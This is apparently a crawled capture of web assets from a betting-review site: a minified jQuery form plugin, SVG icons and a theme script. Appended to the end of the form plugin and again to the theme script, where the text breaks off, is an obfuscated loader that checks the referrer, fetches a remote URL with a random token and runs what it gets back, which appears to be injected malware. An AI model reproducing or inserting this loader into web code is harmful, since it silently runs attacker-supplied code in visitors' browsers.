L.param(this.formToArray(e))},L.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=L.fieldValue(this,n);if(t&&t.constructor==Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),L.param(o)},L.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=L.fieldValue(n,e);null==n||n.constructor==Array&&!n.length||(n.constructor==Array?L.merge(t,n):t.push(n))}return t},L.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"==r||"button"==r||("checkbox"==r||"radio"==r)&&!e.checked||("submit"==r||"image"==r)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return L(e).val();t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"==r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},L.fn.clearForm=function(e){return this.each(function(){L("input,select,textarea",this).clearFields(e)})},L.fn.clearFields=L.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?L(this).replaceWith(L(this).clone(!0)):L(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&L(this).is(a))&&(this.value="")})},L.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},L.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},L.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"==e||"radio"==e?this.checked=t:"option"==this.tagName.toLowerCase()&&(e=L(this).parent("select"),t&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=t)})},L.fn.ajaxSubmit.debug=!1});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg
body_size: 815
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="42" viewBox="0 0 26 42"><defs><path id="tdmia" d="M263.4 1652.849v-4.955h20.057v4.955c0 .604-.49 1.102-1.102 1.102h-17.853c-.604 0-1.102-.49-1.102-1.102zm1.102-34.849h17.861c.604 0 1.102.49 1.102 1.102v2.09H263.4v-2.09c0-.612.498-1.102 1.102-1.102zm-1.102 5.192h20.057v22.71H263.4zm22.065 29.657v-33.747a3.106 3.106 0 0 0-3.102-3.102h-17.861a3.106 3.106 0 0 0-3.102 3.102v33.755a3.106 3.106 0 0 0 3.102 3.102h17.861a3.118 3.118 0 0 0 3.102-3.11z"/><path id="tdmib" d="M275.461 1650h-4.057a1.003 1.003 0 1 0 0 2.008h4.057a1.003 1.003 0 1 0 0-2.008z"/></defs><g><g transform="translate(-260 -1615)"><g><use fill="#28ce7a" xlink:href="#tdmia"/><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-miterlimit="50" stroke-width=".5" xlink:href="#tdmia"/></g><g><use fill="#28ce7a" xlink:href="#tdmib"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg
body_size: 981
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="28" viewBox="0 0 45 28"><defs><path id="zo11a" d="M759.6 1642.05c2.7 0 4.8-1.65 4.8-3.75h-9.6c.15 2.1 2.25 3.75 4.8 3.75zm10.8-4.8c-.6-.3-1.2 0-1.5.6-.45 1.2-.45 3-.6 5.25-.15 3.75-.3 8.85-2.7 11.25h-17.1c2.1-3.3 2.25-8.1 2.4-11.7 0-1.5.15-3.3.3-3.75.3-.6.15-1.2-.45-1.5-.6-.3-1.2-.15-1.5.45-.45.9-.6 2.25-.6 4.65-.15 3.9-.3 9.75-3.3 12.15-.3.3-.45.75-.3 1.2.15.45.6.75 1.05.75h20.1c.3 0 .6-.15.75-.3 3.45-3 3.6-8.85 3.75-13.2 0-1.8.15-3.6.45-4.35.15-.6-.15-1.35-.75-1.5zm7.05-2.25c0-.6-.45-1.2-1.2-1.2H744c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h32.25c.75 0 1.2-.6 1.2-1.2zm1.05-6h-36.6c-2.1 0-3.9 1.8-3.9 4.05v9.3c0 2.25 1.8 4.05 4.05 4.05h3.75c.6 0 1.2-.45 1.2-1.2s-.45-1.2-1.2-1.2h-3.9c-.9 0-1.8-.75-1.8-1.8v-9.15c0-.9.75-1.8 1.8-1.8h36.45c.9 0 1.8.75 1.8 1.8v9c0 .9-.75 1.8-1.8 1.8h-4.8c-.6 0-1.2.45-1.2 1.2s.45 1.2 1.2 1.2h4.8c2.25 0 4.05-1.8 4.05-4.05v-9c0-2.4-1.8-4.2-3.9-4.2z"/></defs><g><g transform="translate(-738 -1629)"><use fill="#28ce7a" xlink:href="#zo11a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="we38a" d="M1048.788 43.028a6.246 6.246 0 0 1-6.242-6.239 6.25 6.25 0 0 1 6.242-6.243 6.252 6.252 0 0 1 6.242 6.243c0 3.44-2.802 6.239-6.242 6.239zm8.986 1.66l-2.963-2.962A7.79 7.79 0 0 0 1048.788 29a7.788 7.788 0 0 0-7.788 7.789c0 4.3 3.485 7.789 7.788 7.789 1.875 0 3.59-.66 4.933-1.762l2.963 2.958a.77.77 0 1 0 1.09-1.087z"/></defs><g><g transform="translate(-1041 -29)"><use fill="#fff" xlink:href="#we38a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5772
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new 